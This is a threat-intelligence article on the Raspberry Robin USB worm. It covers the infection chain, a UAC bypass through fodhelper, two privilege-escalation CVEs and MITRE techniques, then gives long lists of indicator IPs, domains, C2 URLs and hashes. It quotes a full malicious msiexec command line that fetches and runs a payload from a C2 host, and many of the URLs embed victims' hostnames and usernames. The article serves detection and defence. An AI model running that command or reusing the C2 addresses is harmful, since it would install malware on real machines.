Hundreds of Windows Networks are Infected with Raspberry Robin Worm
[Update] February 12, 2024: “Raspberry Robin Malware Advances with New One-Day Exploits”
Microsoft reported that hundreds of businesses’ networks have already been compromised by the Windows worm Raspberry Robin.
Multiple security experts discovered Raspberry Robin in 2021. Microsoft even saw evidence from 2019. Raspberry Robin acts like a worm and is installed via external devices (such as USB flash drives). It gains access through msiexec.exe, which is utilized to install malicious DLL files.
YARA rules on DLL detection are found on GitHub.
Raspberry Robin frequently compromises QNAP NAS devices by using HTTP requests containing the victim’s hostname and using them as C2 servers. Raspberry Robin was also using TOR output nodes as an extra C2 infrastructure.
Microsoft privately disclosed the Raspberry Robin risks to Defender for Endpoint subscribers.
How Does Raspberry Robin Work?
The malware is delivered by infected USB drives that include an [.]LNK file. When a user clicks on this file, the worm launches another malicious file by starting a msiexec[.]exe process in Command Prompt.
It then uses a short URL to communicate with command and control servers (C2).
When the connection is successful, it downloads and installs other malicious DLLs that try to communicate with Tor nodes. rundll32[.]exe, regsvr32[.]exe, and dllhost[.]exe are used to connect to an external network (C2 servers). DLLs are suspected of being used to gain persistence on compromised systems. There are two examples on VirusTotal:
Raspberry Robin executes DLLs with the help of two legitimate Windows utilities:
- fodhelper[.]exe (Bypasses UAC)
- odbcconf[.]exe (Executes and configures the DLLs)
fodhelper[.]exe spawns rundll32[.]exe to execute a malicious command. This gives rundll32[.]exe the ability to run with elevated admin privileges and bypass UAC. It is unusual for fodhelper[.]exe to act as the parent process and spawn another, so if behavior is observed, it could help detect Raspberry Robin. rundll32[.]exe then calls odbcconf[.]exe, which allows configuring the installed malicious DLLs.

The filename structure is distinctive. A number of file extensions and five to seven randomly selected alphanumeric characters make up the filename; .usb, .ico, .lnk, .bin, .sv, and .lo are a few of the file extensions that has been seen. Additionally, the command occasionally included type, a built-in command to display a file’s contents.
Raspberry Robin uses mixed-case letters to evade detection because cmd[.]exe is case-insensitive.
The malicious URLs usually contain the non-standard HTTP web service port 8080.
Here is an altered example of a complete malicious Raspberry Robin msiexec[.]exe command line that satisfies the abovementioned requirements. The victim’s hostname has been changed to HOSTNAME in the modified random string.
- MSiexEc /q-I “htTP://MwGQ.nEt:8080/l5cnhZV6KA/HOSTNAME”
Raspberry Robin Malware Advances with New One-Day Exploits
Researchers report that the Raspberry Robin malware has incorporated two new one-day exploits to its operations.
These exploits indicate a significant advancement in the threat’s capabilities. Experts speculate that the operators behind Raspberry Robin may have obtained these exploits from an external source, suggesting a potential partnership with exploit sellers or the direct involvement of the malware authors in exploit development.
Recent observations indicate that Raspberry Robin continues to refine its features and enhance evasion techniques. Notably, the malware has adapted its communication methods and lateral movement strategies to avoid detection by security measures.
Furthermore, Raspberry Robin has adopted a new tactic of utilizing the Discord platform to distribute malicious archive files, disguising them as legitimate Windows components.
Upon execution, Raspberry Robin employs a series of one-day exploits to elevate privileges on the compromised device. Its latest campaign leverages exploits targeting CVE-2023-36802 (CVSS: 7.8, High) and CVE-2023-29360 (CVSS: 8.4, High), both Local Privilege Escalation (LPE) vulnerabilities in Microsoft Streaming Service Proxy.

Vulnerability card for CVE-2023-36802 (SOCRadar Vulnerability Intelligence)

Vulnerability card for CVE-2023-29360 (SOCRadar Vulnerability Intelligence)
The timeline of exploitation for these vulnerabilities indicates a strategic approach by Raspberry Robin operators. They initiated exploitation shortly after the vulnerabilities were disclosed, suggesting access to advanced exploit resources and proactive targeting strategies.
According to researchers, the timeline of exploitation for the vulnerabilities is as follows:
CVE-2023-29360
- Publicly disclosed on June 13, 2023,
- Raspberry Robin started exploiting it at the start of August 2023,
- The first GitHub exploit of the vulnerability was released on September 24, 2023.
CVE-2023-36802
- Publicly disclosed on September 12, 2023,
- Raspberry Robin started exploiting it at the start of October 2023,
- The first GitHub exploit of the vulnerability was released on October 10, 2023.
The utilization of 64-bit external executables for the exploits suggests a distinct separation between the exploit development process and Raspberry Robin’s core components. This separation, along with other technical indicators, reinforces the likelihood of the malware’s operators procuring these exploits from external sources.
For IOCs observed in the latest Raspberry Robin campaigns, check here
TTPs
User Execution: Malicious File (T1204.002)
Replication Through Removable Media (T1091)
Compromise Infrastructure: Virtual Private Server (T1584.003)
Windows Management Instrumentation (T1047)
Exfiltration Over C2 Channel (T1041)
Compromise Infrastructure (T1584)
IoCs
IPv4
- 179.60.150.120
- 185.55.243.109
- 195.158.67.252
- 37.223.74.108
- 46.11.6.104
- 46.11.83.236
- 46.11.88.157
- 46.11.88.251
- 46.217.252.172
- 46.217.252.5
- 46.246.235.240
- 47.62.21.60
- 47.62.80.170
- 62.117.214.168
- 77.0.14.225
- 77.0.54.234
- 77.0.76.210
- 77.10.57.142
- 77.102.161.76
- 77.134.1.180
- 77.162.19.47
- 77.163.246.172
- 77.222.169.40
- 77.227.156.97
- 77.237.29.198
- 77.253.40.31
- 77.28.19.243
- 77.28.20.241
- 77.28.21.107
- 77.28.22.149
- 77.28.24.132
- 77.28.25.25
- 77.28.26.122
- 77.28.30.58
- 77.28.30.92
- 77.3.29.5
- 77.33.92.10
- 77.49.34.67
- 77.56.224.7
- 77.6.65.115
- 77.8.158.118
- 77.8.173.243
- 77.92.212.109
- 77.99.129.181
- 78.10.163.208
- 78.120.231.242
- 78.127.108.253
- 80.174.244.147
- 84.221.210.56
- 88.141.193.140
- 89.103.155.86
- 95.112.118.167
- 95.112.128.167
- 95.112.26.67
- 95.112.99.68
- 95.116.202.95
- 95.116.84.233
- 95.88.112.237
- 95.88.31.182
Domains
- 3h. WF
- v0.cx
- 0dz.me
- 0e.si
- 0t.yt
- 1j.pm
- 1k4.xyz
- 2j4.xyz
- 2yd.eu
- 3e.pm
- 3h.wf
- 4k1.xyz
- 4kx.xyz
- 4m.wf
- 4q.pm
- 4w.rs
- 5j8.xyz
- 5kx.me
- 5qw.pw
- 6id.xyz
- 6j2.xyz
- 6w.re
- 6xj.xyz
- 6y.re
- 85eppjscwrsabxa7.myfritz.net
- aij.hk
- as3.biz
- b8x.org
- b9.pm
- bpyo.in
- c4z.pl
- c7.lc
- dj2.biz
- doem.re
- egso.net
- ej3.xyz
- euya.cn
- f0.tel
- fz.ms
- g4.wf
- getmyfile.eu
- glnj.nl
- gz3.nl
- i49.xyz
- i4x.xyz
- i6n.xyz
- iz.gy
- j2.gy
- j4r.xyz
- j4z.co
- j4z.xyz
- j68.info
- j8.si
- jjl.one
- jzm.pw
- k5j.one
- k5m.co
- k5x.xyz
- k6c.org
- k6j.pw
- kglo.link
- kj1.xyz
- kjaj.top
- klq88uldggxsimhd.myfritz.net
- kr4.xyz
- krrz.pm
- l5k.xyz
- l9b.org
- lgf.pw
- lwip.re
- m0.wf
- mirw.wf
- mwgq.net
- mzjc.is
- n5.ms
- nt3.xyz
- nzm.one
- oj8.eu
- omzk.org
- p3.ms
- p9.tel
- pjz.one
- q2.rs
- qmpo.art
- r4e.pl
- r6.nz
- ri7.biz
- rx3.xyz
- s8.cx
- skqv.eu
- t7.nz
- tz6.org
- u0.pm
- ue2.eu
- uoej.net
- uqw.futbol
- uz3.me
- v0.cx
- vn6.co
- w4.wf
- w6.nz
- wak.rocks
- xjam.hk
- y3x.biz
- yuiw.xyz
- z7s.org
- zbs.is
- zk.qa
- zk4.me
- zk5.co
URLs
- hTtp://3h.WF:8080/ZgMaAJK3xTC/LP079LLP=52284
- https://1j.pm/
- http://wak.rocks/gma0llrwn55/desktop-2jbtpel
- http://j68.info/50onbhm6p10/desktop-fj8l46a=user
- http://jzm.pw/kfg2kv6cw3g/samantha-pc=samantha
- http://wak.rocks/izziungftsm/desktop-opf17t2
- http://p9.tel/xdk9wxgw3gx/desktop-8h5ufso=user
- http://kr4.xyz/jsoexlvek46/desktop-1g27s3i=hp
- https://p3.ms/https://j68.info/
- http://u0.pm/lxq9ogyburj/user-pc
- http://wak.rocks/
- http://tz6.org/rbxujbhc4vs/desktop-5pslu5f=game
- http://m0.wf/0vc9bp4hgwp/pc3=pc3
- http://lwip.re/kx2b8gfgaw6/desktop-l2hlvd0
- http://ue2.eu/raa6b0p4vik/amer-5
- http://k5m.co/xyjf1gvvsmh/desktop-ptjr9a3=creaturi
- https://c4z.pl/http://kjaj.top/r2bw4b9kuuz/aman2022-pc
- https://m0.wf:8080/KLu6K94pDCY/
- http://6w.re/izbyjglmnwh/server_pc=kavisha
- https://l9b.org/http://omzk.org/og0419jl1sg/ir05=user
- http://nt3.xyz/x6qxjhr5wws/desktop-pnnvlb6=this
- http://3h.wf/ulj9lfzgwbk/home-pc=home
- http://kr4.xyz/jerqkffwjpj/ryg2-pc=ryg2
- https://nt3.xyz/
- http://j8.si/tamy3khlesr/desktop-imntl6l
- http://euya.cn/lzqnoxnwxl8/club-media
- http://l9b.org/leac7kydfdi/desktop-vsr71mg=common
- http://3h.wf/uuvakndwdeq/cdr-03=sgcyberstore
- http://zk5.co/r4gq2n8aqpn/desktop-kjggujo=r-c
- http://6y.re/4j3rnbrcsp2/desktop-nr3s65n=ivan
- http://b9.pm/kzzv5assdkw/desktop-ju6t94m=jairo
- http://kr4.xyz/eya7i2fbf1i/desktop-8fp83jd=user
- http://k5m.co/gawi6aarlqj/lenovo=user
- https://t7.nz/
- http://zk5.co/owo7vjqaygw/desktop-970e8d4=user
- http://doem.re/j6mrg1yojdv/desktop-k7h4g3s
- http://jzm.pw/uzcbaz0zqey/desktop-t15spga=rivero
- http://p9.tel/m53y14ewmtx/desktop-i8a829h=admin
- http://b8x.org/mh04ddh0u4u/rdu-pc=visitor
- http://i6n.xyz/ixfdj5olxj2/leninalejandro-=usuario
- https://euya.cn/
- http://6y.re/uczljwtvwl8/desktop-p6unqb7=docente
- https://ri7.biz/http://q2.rs/4f2bw0vl9if/moec-hp4520s=teacher
- http://f0.tel/xfieitlbhrz/desktop-mbltsjp=workstation
- http://f0.tel/ojyxlx3qsdv/arena_one-pc=user
- https://mzjc.is/
- http://r6.nz:8080/XbTguCbZEHX/WORK
- http://l9b.org/xkcuk8g3ruf/dirdcf01=ia.alissoutin
- http://krrz.pm/gylfv2otz24/desktop-qetu0ta=safwan
- http://uqw.futbol:8080/g1626wghz2
- http://6y.re/4InotveKaHE/IFSCLIENT-34982?hrpelk
- http://ri7.biz/0vf0hwxnziz/desktop-bcqh4gj=user
- http://k5m.co/gawn8grvc14/desktop-jvl43e8=izaha
- http://5qw.pw/mexydfwera8/desktop-g0brqgf=ricardo
- http://t7.nz/g6eouvusly6/desktop-eb3erro=rupna
- http://f0.tel/o4q7amz1sjg/pc2-pc=pc2
- http://b9.pm/rfsyemvp3cu/desktop-q31gegc=hp
- http://vn6.co/8v9c3nuz4mp/115-7=user
- http://r6.nz:8080/ebpmuvhdjlr/!computername
- http://euya.cn/zi1vbgrdqhr/desktop-hea9vi8
- http://tz6.org/u4ae3vf12q7/rmpc0206=clencina
- http://jzm.pw/
- http://6y.re/thxigyraju9/desktop-97lo4p0=icobe
- http://j68.info:8080/ikAYkKHaba0
- http://f0.tel:8080/cgi-bin
- http://gz3.nl/ogx9323z2ki/medbim-medbim
- http://5qw.pw/rckgjhtgndg/desktop-5i2dob7=grid10
- http://l9b.org/0t6opudlhs1/dell-5547=dell
- https://vn6.co/
- https://u0.pm/
- http://t7.nz/
- http://j4z.co/0cfzewvvtzz/t1=tomasz
- http://s8.cx:8080/r6efv0g0xnb/walker-pc
- http://zbs.is/pqa4xsbyuu/laptop-b2gna554
- http://jzm.pw/rohkwxbhxml/idpc06=idpc6
- http://z7s.org/mgpsfsg3jfc/desktop-smi0ea5=admin
- http://j4r.xyz:8080/cgi-bin/
- http://0dz.me/o9gatf2bxjw/desktop-tlvp4er=junap
- http://j4r.xyz/rtzbuh06csg/desktop-92krt67=user
- http://ri7.biz/8cckbzvtbed/design2=user
- https://jzm.pw/
- http://q2.rs/g8zckfmbolg/desktop-jivgbet
- http://t7.nz/0felsofbjdo/nabiel
- http://j68.info/zgyyv1lpnmt/desktop-645d4pr=user
- http://5qw.pw/rlpnlazpoew/desktop-s0kb1vg=caisse
- http://vn6.co/rwzw6oqq4ai/n=jorgealbeto
- http://z7s.org/mdnqtuirfv0/desktop-r9d84tc=lenovo
- http://6w.re/mgnhm2j5v2v/user-pc=user
- http://ri7.biz/z0qurstq4va/pc-pc=pc
- http://p3.ms/5ypwoarz22t/boumazber-pc=boumazber
- https://mirw.wf/http://kr4.xyz/jc3oqickto4/cm-macpu2080=user
- http://ri7.biz:8080/zf8kyvumog9/desktop-jqovif4?fecc
- http://uqw.futbol/5nrlneitu21/silvana-vaio
- http://zk5.co/rqbfttiwekv/ucludtupceplwkn=user
- http://6y.re/thxigyraju9/desktop-dgnaoiq=usuario
- http://k6j.pw:8080/reacnfgslai/fmc=cosenza/pemtuifldk
- https://ue2.eu/http://6w.re/depijdgzhgz/rip2=user
- http://k5m.co/phslyylrbz/desktop-mcm0eob=user
- http://j68.info/gybgkgshdw2/desktop-ka2nl4b=dell
- http://jjl.one/goawap9shzp/toshiba-pc
- http://uqw.futbol/8s1kybhdg33/desktop-cf5n1ud=user
- http://ri7.biz/8cckbzvtbed/designpc3=printer
- https://zk5.co/http://mzjc.is/xftndtj5yc8/desktop-brti6k6
- http://3h.wf/r7rwad7dhz7/desktop-tfd7eur=user
- http://kjaj.top/rqbcyzdb5xz/lenovo
- https://q2.rs/http://j4r.xyz/0aqpkydhdb6/home-pc=hp
- http://l9b.org:8080/tyiim8uur0n/
- http://pjz.one/gbpvsfzfo47/monzu-pc=monzu
- http://6y.re:8080/4InotveKaHE/IFSCLIENT-34982?hrpelk
- http://kr4.xyz/rzp66iztnay/laptop-tq1r7ib7=user
- http://lwip.re/
- https://6w.re/http://mirw.wf/ubuqcs03etp/samanala-pc-1
- http://p3.ms/kryyhbvlzs7/pc1a9026=jkdm
- http://omzk.org/og0419jl1sg/irc_pc02=imtih
- http://p3.ms/ropvgx1x0j3/desktop-7c1g4tm
- http://lwip.re/rnr4luktleo/nisha
- http://q2.rs/r8zluzpxm6g/desktop-gqdroql=asp
- http://zbs.is/mipmcvcxjpw/desktop-ljpk77g
- http://mwgq.net:8080/rbcGyNJYdx/JMB00011
- http://l9b.org/kentreoygmf/desktop-hq56sem=dell
- http://5qw.pw:8080/epnrbohk34h/mostrador=vendedorm
- https://b8x.org/
- https://i49.xyz/
- http://ri7.biz/ettfs1xgwkw/hp-pc=walid
- http://b8x.org/eei7l7zn380/note
- http://0dz.me/rp3lsbhak40/desktop-ufuag98=dell
- http://ri7.biz:8080/5ayxYLnSLzM
- http://wak.rocks/rq5dl6iqfpl/desktop-aveubds
- http://p9.tel/xg2x9bi8pdl/abe-p212-c005=user
- http://f0.tel/g8cemdwruhr/bholenath-pc=bholenath
- http://t7.nz/4vm2zbbzhxd/spn-pc
- http://zk5.co/ryeavkshmwh/desktop-eegjobl=robin
- https://f0.tel/
- http://j68.info:8080/ikAYkKHaba0/
- http://nt3.xyz/xghxtgij8ar/desktop-d2gt6ol=user
- http://c7.lc:8080/infdjxtvuyb/walker-pc
- https://g4.wf/
- http://k5m.co/uskpzo0cjwu/buddhika=slithm
- http://jzm.pw/grseo5y9r20/desktop-kgek8dk=youssef
- https://lwip.re/
- http://ri7.biz/mzqtmv9mlej/desktop-p82iioa=a
- http://b9.pm/gfbwqxfhzm1/user-pc=user
- http://3h.wf/kp2exckkmb3/desktop-7fkri0j=hp
- http://krrz.pm/iafjjnt2ey/desktop-utah1ab
- http://kjaj.top/hvjzlk0dmx/win-19ihn99qhv2
- http://ri7.biz/mwwxbgsuacb/desktop-2c4832j=em2x
- http://b9.pm/gbyqdk4rnjf/desktop-7leaumu=elmis
- http://f0.tel:8080/cgi-bin/
- http://f0.tel/iez8x2lo9d8/desktop-1p75b65=user
- https://r4e.pl/
- http://zbs.is/i7ffyyxa9i2/classroom903
- http://wak.rocks/xsb08nlgrsd/desktop-h05qhm7=user
- http://l9b.org:8080/http://mzjc.is/djpnge84pes/desktop-8u05grr
- http://k5m.co/kzzycwfnnm0/poste3-1=poste3-1
- https://p9.tel/
- http://s8.cx:8080/8XndyNY3cIA/WALKER-PC
- http://vn6.co/
- http://5qw.pw/8gh45jlxkha/desktop-bfe2hl8=8700
- http://u0.pm/lerrqxrens0/sa1-pc
- http://5qw.pw/dqlw5kskx3y/laptop-p0mjls52=devbo
- http://3h.wf/0lamfxxwaxc/windows-5tbvcp5=user
- https://kr4.xyz/
- https://3h.wf/
- http://doem.re/rfcfk6vhxje/desktop-0eavjfg?user
- http://vn6.co/jkazav9h8ky/pc-3327185=ugi3
- http://j2.gy:8080/j6ogh13zicf/walker-pc
- http://5qw.pw/guicx7iuzkx/e-210=profesor
- https://qmpo.art/
- http://3h.wf:8080/z0aosrejo2l/aealaedxb1694=aeashh
- http://i6n.xyz/rjdb1fseukq/pc1=pc01
- http://k6c.org/gmqoxxwmcjl/korisnik-hp
- http://6w.re/4wuzeyhefim/desktop-f27cr86=user
- http://glnj.nl:8080/gipdn92iu5i/hostname=user
- http://v0.cx/8zyapviaddz/desktop-t5ejtug
- http://kj1.xyz/tnwjsugr2za/easy-pc1=easy
- http://mirw.wf/x5lrzpiziof/desktop-cl20s14
- http://l9b.org/gaufxn5rwpb/lakshan=lakshanx
- http://6w.re/5yurpnbruz8/desktop-s3jibfg=shado
- http://ue2.eu/rbq9c4dq6nx/desktop-rigusmv
- http://nzm.one/tp9unw9x9on/teacher=teacher
- http://5qw.pw/mlre5cgs1b2/trustco-pc=trustco
- http://ri7.biz/gj7h7u4axzd/desktop-7df9479=user
- http://r6.nz:8080/eBPmUvhdjlR/!CoMPuternAME
- http://ri7.biz/0byageoursc/desktop-a71hqiv=dell
- http://6w.re/gyg99cxylbz/desktop-scg3ids=isaie
- http://g4.wf/zhqmyrqycs3/desktop-p5h23ou
- http://t7.nz:8080/eq7pd1QUtk0/
- http://zk5.co/5mffvj30ah5/desktop-st7708q=user
- http://kr4.xyz/5g7htw8urqn/user-pc=user
- http://euya.cn/0ochn9y8orl/desktop-g1abbtd
- http://k5m.co/4hrsf75h0b9/hp-pc=hp
- http://j4r.xyz/0tndfwn69it/idjouadiene=idjouadiene_djahid
- http://b9.pm/0jks8kdez0b/desktop-9vd9sfj=ngamitch
- http://mirw.wf/j81aakapah8/mer
- http://l9b.org:8080/tyiim8uur0n/MP-LTP-107=seel
- http://b8x.org/esghny9nvnc/manel-pc
- http://omzk.org/zkdnaembu5g/desktop-cc6gaqn
- http://kr4.xyz/
- http://qmpo.art/e8wcglgzms9/sparkgroup-pc
- http://l9b.org:8080/tyiim8uur0n/mp-ltp-107=seel
- https://j8.si/
- http://3h.wf:8080/lu2tq3HaLJP/DESKTOP-G1U1GBI?SMCC
- http://3h.wf/0ttmwd5vl0s/desktop-klu895d=leonardo
- https://v0.cx/
- http://j8.si/ea1vho4fedq/1-pc
- http://vn6.co/ik0mulittzh/at=user
- http://z7s.org/rpbs5tdtvap/design-dp=dairo
- http://jzm.pw/g5mc3facebg/sony-pc=sony
- http://mzjc.is/
- http://r4e.pl:8080/4Ri7kxZWRMs/
- http://0dz.me/o4s6kabgk00/115-13=user
- http://p9.tel/m5z0io8xclk/desktop-5rgpqks=admin
- http://l9b.org/gqypvtuxozx/desktop-klgb514=papeleria
- http://jzm.pw/j9ljcwohyep/pc=hp
- http://1j.pm/mpriwuhaqn2/laptop-4cuqe5gu=acer
- https://0dz.me/
- http://3h.wf/zkmhlwv13pf/famez=97430
- http://jjl.one/93l3plrvbp/desktop-3pmntl5
- http://6w.re/8q07oaao2ar/desktop-bahvvnr=marcell
- http://kr4.xyz/05y8rjn2bew/desktop-9k7sm96=nm2022
- http://krrz.pm/k4fxyhd6srm/msi
- http://ri7.biz/
- http://b8x.org/ol1nzvfpqzv/shark=aladin
- http://z7s.org/0d2cu04iqua/desktop-9mvldh8=ildenir
- http://ri7.biz/gun1jsx9uaw/depobrera-01=dep-obrera
- http://v0.cx/r1159etihqw/desktop-8ak2v7ghttps://omzk.org/
- http://b9.pm/0jks8kdez0b/desktop-ao6g4ip=bze
- http://j8.si/izham9koil4/laptop-n59o9k73
MD5
- 6f5ea8383bc3bd07668a7d24fe9b0828
- e8f0d33109448f877a0e532b1a27131a
SHA1
- 90e00d255fc9162080c02510e7e10ffa6b6ed995
- bfcfa72ba5095fba108314c1c4deb5faed82ef4d
SHA256
- 1a5fcb209b5af4c620453a70653263109716f277150f0d389810df85ec0beac1
- c0a13af59e578b77e82fe0bc87301f93fc2ccf0adce450087121cb32f218092c
- 01d13023055420ee95f79cafeee9e78f1579de3cbaab4a29227d28b16421be65
- 050c2c32e4739f3bdd76d577f1a1452fad6a4773ce382d5d35c26afde5c933ca
- 0615fb3056848b5c5dd13af587542882e3192e3a2f3fa612b6c3e7909a023068
- 0bf50f5d8c6944de26d8b0a92ec8f0b7e7a8478a0251bf8e192d20fc28b9406e
- 0d25743cdd5bb3b64ba87821caabc2c2990edff5d09c5a259917436fb995154c
- 135fe46f7c47c8ced7c0c8c795d466f9818d2a91a0b03ffa69d8480e44f62d00
- 17774e944d6f5aeb5eff8c5ac4a231ecb8dd090aa95e83b88ced2714c8a7faa1
- 186d7715e6812abd94831993ec4be0f7e5a9b8a72596eebfa509f26277626b2d
- 18715157f3a7fa097c6b9ca909b3e59aec50ce241ac8e16441c2fbb0dcc559c7
- 1e56f8c3d6fe32fb3487a9fa4e683cf5f5d9c049cb47247a36b2a049248167d8
- 1eb48fce25c89f9a7e90ef0dfd395b5fdd9535765a647599b0e0fd7dfde48b02
- 2007d7fe06d4a9b4b51ba34eb88fb3b71cf3be3506305381ca328cd93a774c0a
- 23b808a462f1f4172cbb6a77dbbdf257f6abb4cbef652c651bc204af0b2e6b14
- 25659b85d1e29e30fdbfd7fddd095cdc245599f57a392e26ed48818a9c96ae9a
- 27bd56bf6ddd9d87eb4bb2c1bf4b03932fcfe6a7c295e60ace78cc75a99ea48d
- 2c10b80dc69e531b618aa3553ee9079989468a03d4be5b3cea9421d9b082411b
- 3243241cc49c455e98f8a9f19a02e7f171c10a13011c622d6456028d8c682090
- 32a60c6b3b3b7c5da876cd37b924bc88934fd5d134fb3a84d09d4b604e0100a1
- 36a13f3d7f26dfc83d0e1aa1fba0c2ee212941fa9a77930f008da042e1517eb9
- 3a1581aa40a4d5b3c3cf09ba9de73eac80de4efe295ccc4a0ca97e671203e89e
- 3ce31078216506938898b7c495ceaa96ecfdf1a52db3be81f87aa5fb53cc7f73
- 419c72569b0f1dd0666aa20ebff896a7d522b0c14862acaeae0df35858b119ff
- 49a96a43ecf7a5982cba36212ce81bda9f1c081c36fc4001d2bcece88ba3c049
- 49e51b5d6c0e030f2688759c9495fab9533b368122dc7a3369fbac208ee8b630
- 4a1815f3e87d6d623c22921d9c39b2de614351d71831976bbc807f571953ff21
- 4aadd622a5aea729b0cb48ff2ebd7706ee73bbb013ea6481c7493785be8cd042
- 4d8787ef65b0e2729ac4ef8d00d66c397ca09694a4e5472130ed45ca9c4aa8e1
- 5a76cf48522a7aa08076db48ce959954db7d2450324ee9d468ae576370b3f92a
- 5e063bba3387b37c2bab29008417e570735b7d21680934b6224c09b0c95e7711
- 5f95428d420237e71af78f2c98e96926bed3ba58b6a0dc5eca197bb1f714a23e
- 6307c49785d2168170725b906603a8b6160d13353ffdd18895ed6d00f1b22464
- 63d9a97f313a1a655446ea7577b056b3298feb6c93672275785c69b7394da081
- 65f0c606588a6b25d7bfd8e5a39a64de67cb09f6f246991b8e6274340c8fd58f
- 683d3272402875208f68a108d1f376a2d8f013d0f5148cadf887f89162ad2acf
- 6accc844c114279b272bf88e82ad216f239af93adda5eae5cc5dbc2c1db74d7b
- 6f0f0533d84296f16e9737dbf542210d63d5ed8374ce1945e0d9449942c67621
- 6f4bf485a235ab9189dd4ae8c1bc55de97f806ec932f9e0dee9cb1c215f412c2
- 70e2c193de153a89cc834b5404d4c1135058dfd92f9a4dd592f97db6ed27fa65
- 718a056fcbf16b88f6a2e87dbd98a836f4d769d90e6bc4eacaf4ccf8b9082159
- 77ae3f47aef1cca9ff5092843c937bc380f045acf4566d1d1895df185770169b
- 78e4ed96e0974f34fd170eb2bf9202bf5a96aba1be0053a1c0c95fe40e654ebd
- 7b58bf90ee3c6bcb87d0751cdbf7d333949d8d4b07ddba1d3c9a7c72f93040f1
- 7be13446f9e63a6ae8aab7b31a1452503b9204e37511d65798b0d67d59c541fa
- 7fde773f20c7446ba4cbc7770e232c8f5ba3e6cf5be96a549b0521ce010bd79c
- 810e2a5ccda88d6d4f7a106cdc4c768b8f0dc33e7243d98e14e3e057030d53c7
- 83a69c1c951863a84d27749f5a0936ec436ee01867de291a413f642340e38051
- 87eca6d43c76d34e7662d7cacc378009643c236ef2109cf8e25e838fd0e4bb39
- 88c93ea16d83e8420aebedc663ca579bfab91ce31641314a46044524101a2c7b
- 8a45d17af13c543ac96052da43524f302a0686a31cc7180a46587e36d86edf14
- 8ae3a2893886a3548b5790f44ad4e3757d73066daed1bffeadbf81f6525a70cf
- 8fc5d90692749e690dacaf0564b419aca6ec8015b835ddeba0a14a1fa9b30633
- 93d840670d24f240daacfd4c381af19878d5d75dbfffcac3eaa067597dac7a54
- a409dd2ac50abfa3cbc9efd679a6f6cdf849fcb9c5a92d7d8943acde33045514
- a482e13d1fbd3b6b305a6a73b9d2d8632b58d756736cfd08d38a758ec00606ca
- a79e4b47d83d354bd00a325bf38523826d3ceefaa85d44d48f773f6dc2cdaa2f
- a8814e5c19ee0be35109ccdddd32cbc1f85d307c7c9db2fb9f254c636de92142
- aa5eea31237867d9a3a65a1eafec3efb4c00a75fc917277168682af1462801b8
- aa94c96bcdb2d7a7793cf094abf43068200a460e1dc10ed27b91f16f42a4865a
- ab7cfcefcd7440c9894fb3b9ff2639d17d00f265b60d43f181ffd24b0911f659
- ad5907789b6f4688bf65557577f57cd3014f3d0e016306c0f768d8c192841e92
- ada0b05b322ca036484955974b5a2e5093f5de6ffd904b39fef9d0f155f31c62
- b4ce2ff844b54cbbf899869c5405b79e2917cfa8b4b4e28f0a09f6456a51dca8
